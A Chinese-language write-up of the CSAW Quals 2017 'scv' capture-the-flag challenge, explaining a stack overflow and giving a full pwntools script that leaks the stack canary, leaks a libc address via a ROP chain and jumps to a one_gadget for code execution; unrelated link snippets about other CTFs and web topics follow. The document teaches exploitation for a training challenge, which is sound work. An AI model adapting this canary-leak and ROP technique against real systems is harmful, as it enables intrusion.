CSAW Quals CTF 2017-scv



程序基本信息

64位动态链接程序,开启了栈溢出和数据段不可执行保护



程序漏洞

read函数很明显的栈溢出漏洞

整体思路

由于题目给了libc,我们可以使用one_gadget获得gadget在libc中的偏移,通过泄露其他函数库的偏移计算gadget在内存中的位置。由于程序中有栈溢出保护,我们可以利用功能2,功能2的作用是puts打印我们输入的字符串,我们可以利用功能2将canary泄露出来,这样我们就可以进行栈溢出了,后面的步骤就简单了,利用rop技术即可pwn掉程序。

exp脚本

#!/usr/bin/python

#coding:utf-8

from pwn import *

context.update(os = 'linux', arch = 'amd64')

io = remote('172.17.0.2', 10001)

pop_rdi = 0x400ea3 #pop rdi;ret

puts_plt = 0x4008d0 #puts函数plt表地址

read_got = 0x602030 #read函数got表地址

start = 0x4009a0 #start函数首地址

io.sendline('1')

io.send('A'*164+'ABCDE') #在选项1中输入168个padding字符到达canary。由于canary最后两位恒为\x00防止意外泄露,因此需要多一个字符覆盖掉\x00,使得canary可被字符串输出函数输出。

sleep(0.5)

io.sendline('2')

io.recvuntil('ABCDE')

canary = u64('\x00'+io.recv(7)) #给canary补上\x00,把被字符'B'覆盖掉的\x00恢复回来,注意是大端序。

log.info("Leak canary = %#x" %(canary))

payload = ""

payload += "A"*168 #padding

payload += p64(canary) #在canary应该在的位置上写canary

payload += "B"*8 #覆盖rbp

payload += p64(pop_rdi)

payload += p64(read_got)

payload += p64(puts_plt)

payload += p64(start) #调用puts输出read在内存中的地址,然后回到start重新开始

io.recv()

io.sendline('1')

io.send(payload)

io.recv()

io.sendline('3') #通过选项3退出循环,从而触发栈溢出,泄露read在内存中的地址

io.recvuntil('TIME TO MINE MIENRALS...\n')

read_addr = u64(io.recv()[:6]+"\x00\x00") #u64()的参数必须是长度为8的字符串,手动补齐

log.info("Leak read addr = %#x" %(read_addr))

one_gadget_addr = read_addr - 0xf8880 + 0x45526 #计算one_gadget的地址,0xf8880跟0x45526分别为read跟gadget距离libc头部的偏移

io.sendline('1')

payload = ""

payload += "A"*168

payload += p64(canary) #在canary应该在的位置上写canary

payload += "B"*8 #覆盖rbp

payload += p64(one_gadget_addr) #栈溢出触发one gadget RCE

io.send(payload)

io.recv()

io.sendline('3') #退出main程序触发栈溢出

io.recv()

io.interactive()

内容参考

CSAW Quals CTF 2017-scv的更多相关文章

- 【HITB GSEC CTF 2017】1000levels

https://files.cnblogs.com/files/p4nda/498a3f10-8976-4733-8bdb-30d6f9d9fdad.gz #通过阅读天枢战队大佬们的wp调试的结果 首 ...

- 攻防世界 maze NJUPT CTF 2017

迷宫题 1 __int64 __fastcall main(__int64 a1, char **a2, char **a3) 2 { 3 signed __int64 mid_i; // rbx 4 ...

- CTF必备技能丨Linux Pwn入门教程——stack canary与绕过的思路

Linux Pwn入门教程系列分享如约而至,本套课程是作者依据i春秋Pwn入门课程中的技术分类,并结合近几年赛事中出现的题目和文章整理出一份相对完整的Linux Pwn教程. 教程仅针对i386/am ...

- CTF必备技能丨Linux Pwn入门教程——ShellCode

这是一套Linux Pwn入门教程系列,作者依据i春秋Pwn入门课程中的技术分类,并结合近几年赛事中出现的一些题目和文章整理出一份相对完整的Linux Pwn教程. 课程回顾>> Linu ...

- Linux pwn入门教程(2)——shellcode的使用,原理与变形

作者:Tangerine@SAINTSEC 0×00 shellcode的使用 在上一篇文章中我们学习了怎么使用栈溢出劫持程序的执行流程.为了减少难度,演示和作业题程序里都带有很明显的后门.然而在现实 ...

- 如何开始你的CTF比赛之旅-网站安全-

在过去的两个星期里,我已经在DEFCON 22 CTF里检测出了两个不同的问题:“shitsco ”和“ nonameyet ”.感谢所有 的意见和评论,我遇到的最常见的问题是:“我怎么才能在CTFs ...

- 记一次CTF比赛过程与解题思路-MISC部分

前言 最近好久没更新博客和公众号了,有朋友问是不是在憋大招,但我不好意思说其实是因为最近一段时间太懒了,一直在当咸鱼- 意识到很久没更新这个问题,我是想写点什么的,但好像一直当咸鱼也没啥可分享的,最近 ...

- Pwn with File结构体之利用 vtable 进行 ROP

前言 本文以 0x00 CTF 2017 的 babyheap 为例介绍下通过修改 vtable 进行 rop 的操作 (:-_- 漏洞分析 首先查看一下程序开启的安全措施 18:07 haclh@u ...

- [CENTOS7] 加入Windows域

This following article is a snapshot from: https://www.rootusers.com/how-to-join-centos-linux-to-an- ...

随机推荐

- 移动端调试工具Vconsole

<!DOCTYPE html> <html> <head> <meta charset="UTF-8"> <title> ...

- EWA不能及时通过邮件接收

1. 确保EWA已经配置成功.可以通过SW_workcenter查看 2.确保EWA的邮箱设置成功 3. 检查EWAreport产生的时间 卫星系统:SDCCN 在tab"done" ...

- PimaIndiansdiabetes-数据预处理实验(一)

有趣的事,Python永远不会缺席! 如需转发,请注明出处:小婷儿的python https://www.cnblogs.com/xxtalhr/p/10859517.html 链接:https:// ...

- 在iframe内页触发顶层页面body的blur事件

//在iframe内页触发顶层页面body的blur事件. if (window != top) { $(document.body).click(function () { $(top.docume ...

- 解决 google 浏览器记住密码导致输入框样式改变(变成淡黄色背景)

直接在页面上使用css代码: input:-webkit-autofill , textarea:-webkit-autofill, select:-webkit-autofill { -webkit ...

- Vue路由嵌套和命名视图

<!DOCTYPE html> <html lang="en"> <head> <meta charset="UTF-8&quo ...

- 为LPC1549 LPCXpresso评估板开发基于mbed的项目

本文将主要介绍如何使用Visual Studio和VisualGDB为LPC1549 LPCXpresso开发板创建一个使用mbed框架的基础项目. LPC1549 LPCXpresso开发板载一个L ...

- linux网络编程之socket编程(十四)

经过令国鸡冻的APEC会之后,北京的冬天终于不冷了,有暖气的日子就是倍儿爽呀~~洗完热水澡,舒服的躺在床上欢乐地敲打着键盘,是件多么幸福的事呀,好了,抒发情感后,正题继续. 上节中已经初步学习了UDP ...

- UML再论关系extend和include

我在画用例图时,图中既有extend关系也有include关系,师父就问我这两种关系的区别,我在画的时候确实查阅了很多资料,可是在问的时候还是回答不上来,这就是这篇博客得来的缘由了. [include ...

- dt7.0自定义推送熊掌号功能插件

因要推送较早的数据,所以写了一个自定义推送熊掌号的功能插件,因我自己站点是新站,推送的数据较少,所以程序比较简单,算是初始版本,凑合着用吧. <?php /* 百度当天主动推送熊掌功能 作者:6 ...